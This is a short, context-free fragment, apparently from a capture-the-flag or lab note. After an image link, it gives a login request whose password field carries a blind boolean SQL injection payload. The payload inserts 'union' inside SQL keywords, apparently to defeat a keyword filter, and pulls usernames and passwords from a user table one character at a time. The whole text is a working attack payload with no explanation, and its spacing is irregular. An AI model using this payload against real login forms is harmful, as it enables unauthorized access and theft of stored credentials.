 1 login =1 &password=or if(asunioncii(suunionbstr((selunionect group_counionncat(username,0 x7e,password) from user),1 ,1 ))>96 ,1 ,0 )#&username=admin\
